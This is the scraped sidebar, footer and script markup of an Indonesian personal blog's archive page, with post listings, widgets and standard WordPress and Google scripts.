	<option value='https://nazroel.id/2022/11/'> November 2022 &nbsp;(2)</option>
	<option value='https://nazroel.id/2022/10/'> October 2022 &nbsp;(3)</option>
	<option value='https://nazroel.id/2022/09/'> September 2022 &nbsp;(3)</option>
	<option value='https://nazroel.id/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://nazroel.id/2022/05/'> May 2022 &nbsp;(1)</option>
	<option value='https://nazroel.id/2022/04/'> April 2022 &nbsp;(3)</option>
	<option value='https://nazroel.id/2022/03/'> March 2022 &nbsp;(1)</option>
	<option value='https://nazroel.id/2021/12/'> December 2021 &nbsp;(1)</option>
	<option value='https://nazroel.id/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://nazroel.id/2021/06/'> June 2021 &nbsp;(2)</option>
	<option value='https://nazroel.id/2021/05/'> May 2021 &nbsp;(2)</option>
	<option value='https://nazroel.id/2021/03/'> March 2021 &nbsp;(2)</option>
	<option value='https://nazroel.id/2021/02/'> February 2021 &nbsp;(1)</option>
	<option value='https://nazroel.id/2021/01/'> January 2021 &nbsp;(4)</option>
	<option value='https://nazroel.id/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2020/10/'> October 2020 &nbsp;(8)</option>
	<option value='https://nazroel.id/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://nazroel.id/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://nazroel.id/2020/07/'> July 2020 &nbsp;(4)</option>
	<option value='https://nazroel.id/2020/06/'> June 2020 &nbsp;(5)</option>
	<option value='https://nazroel.id/2020/05/'> May 2020 &nbsp;(4)</option>
	<option value='https://nazroel.id/2020/04/'> April 2020 &nbsp;(5)</option>
	<option value='https://nazroel.id/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2020/01/'> January 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/12/'> December 2019 &nbsp;(6)</option>
	<option value='https://nazroel.id/2019/11/'> November 2019 &nbsp;(1)</option>
	<option value='https://nazroel.id/2019/10/'> October 2019 &nbsp;(6)</option>
	<option value='https://nazroel.id/2019/09/'> September 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/08/'> August 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/07/'> July 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/06/'> June 2019 &nbsp;(1)</option>
	<option value='https://nazroel.id/2019/05/'> May 2019 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/04/'> April 2019 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/03/'> March 2019 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/02/'> February 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/01/'> January 2019 &nbsp;(4)</option>
	<option value='https://nazroel.id/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://nazroel.id/2018/10/'> October 2018 &nbsp;(2)</option>
	<option value='https://nazroel.id/2018/09/'> September 2018 &nbsp;(3)</option>
	<option value='https://nazroel.id/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://nazroel.id/2018/07/'> July 2018 &nbsp;(2)</option>
	<option value='https://nazroel.id/2018/06/'> June 2018 &nbsp;(3)</option>
	<option value='https://nazroel.id/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://nazroel.id/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='https://nazroel.id/2018/03/'> March 2018 &nbsp;(6)</option>
	<option value='https://nazroel.id/2018/01/'> January 2018 &nbsp;(3)</option>
	<option value='https://nazroel.id/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://nazroel.id/2017/11/'> November 2017 &nbsp;(3)</option>
	<option value='https://nazroel.id/2017/10/'> October 2017 &nbsp;(6)</option>
	<option value='https://nazroel.id/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='https://nazroel.id/2017/08/'> August 2017 &nbsp;(4)</option>
	<option value='https://nazroel.id/2017/07/'> July 2017 &nbsp;(7)</option>
	<option value='https://nazroel.id/2017/06/'> June 2017 &nbsp;(5)</option>
	<option value='https://nazroel.id/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://nazroel.id/2017/04/'> April 2017 &nbsp;(5)</option>
	<option value='https://nazroel.id/2017/03/'> March 2017 &nbsp;(8)</option>
	<option value='https://nazroel.id/2017/02/'> February 2017 &nbsp;(17)</option>
	<option value='https://nazroel.id/2017/01/'> January 2017 &nbsp;(14)</option>
	<option value='https://nazroel.id/2016/12/'> December 2016 &nbsp;(22)</option>
	<option value='https://nazroel.id/2016/11/'> November 2016 &nbsp;(26)</option>
	<option value='https://nazroel.id/2016/10/'> October 2016 &nbsp;(23)</option>
	<option value='https://nazroel.id/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://nazroel.id/2016/08/'> August 2016 &nbsp;(6)</option>
	<option value='https://nazroel.id/2016/07/'> July 2016 &nbsp;(15)</option>
	<option value='https://nazroel.id/2016/06/'> June 2016 &nbsp;(12)</option>
	<option value='https://nazroel.id/2016/05/'> May 2016 &nbsp;(16)</option>
	<option value='https://nazroel.id/2016/04/'> April 2016 &nbsp;(22)</option>
	<option value='https://nazroel.id/2016/03/'> March 2016 &nbsp;(19)</option>
	<option value='https://nazroel.id/2016/02/'> February 2016 &nbsp;(11)</option>
	<option value='https://nazroel.id/2016/01/'> January 2016 &nbsp;(6)</option>
	<option value='https://nazroel.id/2015/12/'> December 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2015/11/'> November 2015 &nbsp;(4)</option>
	<option value='https://nazroel.id/2015/10/'> October 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2015/09/'> September 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2015/08/'> August 2015 &nbsp;(6)</option>
	<option value='https://nazroel.id/2015/07/'> July 2015 &nbsp;(12)</option>
	<option value='https://nazroel.id/2015/06/'> June 2015 &nbsp;(12)</option>
	<option value='https://nazroel.id/2015/05/'> May 2015 &nbsp;(16)</option>
	<option value='https://nazroel.id/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://nazroel.id/2015/03/'> March 2015 &nbsp;(15)</option>
	<option value='https://nazroel.id/2015/02/'> February 2015 &nbsp;(6)</option>
	<option value='https://nazroel.id/2015/01/'> January 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2014/12/'> December 2014 &nbsp;(5)</option>
	<option value='https://nazroel.id/2014/10/'> October 2014 &nbsp;(12)</option>
	<option value='https://nazroel.id/2014/09/'> September 2014 &nbsp;(2)</option>
	<option value='https://nazroel.id/2014/05/'> May 2014 &nbsp;(9)</option>
	<option value='https://nazroel.id/2011/06/'> June 2011 &nbsp;(1)</option>
	<option value='https://nazroel.id/2010/04/'> April 2010 &nbsp;(1)</option>
	<option value='https://nazroel.id/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/11/'> November 2009 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/09/'> September 2009 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/08/'> August 2009 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/07/'> July 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/05/'> May 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/04/'> April 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/03/'> March 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/02/'> February 2009 &nbsp;(5)</option>
	<option value='https://nazroel.id/2008/11/'> November 2008 &nbsp;(1)</option>
	<option value='https://nazroel.id/2008/09/'> September 2008 &nbsp;(2)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>Timeline		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks ago</span>				<h3>Contoh Komentar Reviewer BIMA untuk Proposal Tidak Lolos sehingga Tidak Didanai</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-top"><h4>Subscribe to My Channel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
				<div class="youtube-box fitvidsignore">
					<div class="g-ytsubscribe" data-channel="nazroelwathoni" data-layout="full" data-count="default"></div>
				</div>
			</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8037377632193004",
          enable_page_level_ads: true
     });
</script>				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="blog_subscription-3" class="footer-widget widget_blog_subscription jetpack_subscription_widget"><div class="footer-widget-top"><h4>Berlangganan Artikel via Email</h4></div>
						<div class="footer-widget-container">
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="120083718"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Masukkan alamat surel Anda untuk berlangganan di Majalah Farmasetika dan menerima pemberitahuan tulisan-tulisan baru melalui surel.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://nazroel.id/tag/bahan-baku-alami/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="39b3f4d92e" /><input type="hidden" name="_wp_http_referer" value="/tag/bahan-baku-alami/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 2,520 other subscribers				</div>
						</div>
			
</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="jetpack_display_posts_widget-2" class="footer-widget widget_jetpack_display_posts_widget"><div class="footer-widget-top"><h4>Situs: Info Farmasi Terkini Berbasis Ilmiah dan Praktis</h4></div>
						<div class="footer-widget-container"><div class="jetpack-display-remote-posts"><h4><a href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/">Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi</a></h4>
<a title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/"><img src="https://i0.wp.com/farmasetika.com/wp-content/uploads/2025/07/gambar.png?fit=2048%2C2048&ssl=1" alt="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi"/></a><h4><a href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/">Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi</a></h4>
<a title="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi" href="https://farmasetika.com/2025/07/16/analisis-efektivitas-sistem-stock-opname-dalam-mengurangi-discrepancy-stok-di-distributor-farmasi/"><img src="https://i0.wp.com/farmasetika.com/wp-content/uploads/2025/07/Gemini_Generated_Image_qjkvgdqjkvgdqjkv-1.png?fit=2048%2C2048&ssl=1" alt="Analisis Efektivitas Sistem Stock Opname dalam Mengurangi Discrepancy Stok di Distributor Farmasi"/></a></div><!-- .jetpack-display-remote-posts --></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="jetpack_display_posts_widget-5" class="footer-widget widget_jetpack_display_posts_widget"><div class="footer-widget-top"><h4>Situs: Gudang Ilmu Farmasi</h4></div>
						<div class="footer-widget-container"><div class="jetpack-display-remote-posts"><h4><a href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/">Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas</a></h4>
<a title="Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas" href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/"><img src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?fit=1536%2C1024&ssl=1" alt="Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas"/></a><h4><a href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/">Susunan Konsil Kesehatan Indonesia 2024-2028</a></h4>
<a title="Susunan Konsil Kesehatan Indonesia 2024-2028" href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/"><img src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?fit=600%2C400&ssl=1" alt="Susunan Konsil Kesehatan Indonesia 2024-2028"/></a></div><!-- .jetpack-display-remote-posts --></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="youtube-widget-3" class="footer-widget youtube-widget"><div class="footer-widget-top"><h4>Subscribe to our Channel</h4></div>
						<div class="footer-widget-container">
				<div class="youtube-box fitvidsignore">
					<div class="g-ytsubscribe" data-channel="nazroelwathoni" data-layout="full" data-count="default"></div>
				</div>
			</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://nazroel.id/buku-tamu/">Profil</a> | <a href="http://nazroel.id/sitemap/">Sitemap</a> | <a href="http://nazroel.id/contact-us-2/">Contact Me</a> 		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://nazroel.id/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/nasrulwathoni/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/nazroel" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/nazroelwathoni" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/nazroelwathoni/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			©2026 - <a href="http://nazroel.id">nazroel.id</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-53214e8de8657e55c2c6c3cdc41345ec">
		</div>
		<div class="grofile-hash-map-fd59b2b9c5593dea6b1267cc7c5a7ac2">
		</div>
		<div class="grofile-hash-map-554434bd7de8387ba7cc567bbd8c5be8">
		</div>
		</div>
		<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nazroel.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"120083718","post":"0","tz":"0","srv":"nazroel.id","arch_tag":"bahan-baku-alami","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "120083718", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/isotope.js" id="tie-masonry-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js" id="tie-google-platform-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nazroel.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nazroel.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 00:02:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fnazroel.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="wUspa4IbUsNREwnMFedl0Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="wUspa4IbUsNREwnMFedl0Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wAmDb6r-P8Qqnd_7YrnqsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768694586587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>